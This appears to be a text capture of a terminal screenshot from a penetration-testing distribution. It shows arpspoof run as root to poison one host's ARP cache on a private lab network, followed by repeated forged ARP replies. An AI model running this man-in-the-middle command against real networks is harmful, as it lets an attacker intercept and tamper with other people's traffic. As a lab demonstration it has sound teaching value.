 root : arpspoof
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i eth0 -t 192.168.1.120 192.168.1.119
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:89:e0:25